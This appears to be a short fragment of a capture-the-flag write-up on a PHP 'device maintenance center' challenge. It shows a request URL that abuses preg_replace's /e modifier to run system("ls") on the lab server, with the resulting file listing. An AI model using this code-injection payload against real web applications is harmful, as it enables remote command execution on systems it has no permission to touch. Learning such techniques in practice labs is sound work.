 111.198.29.45:37321/index.php?pat=/test/e&rep=system("ls")&sub=just test
云平台设备维护中心
设备列表
ID 设备名 区域
数据接口请求异常
Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh 视图.png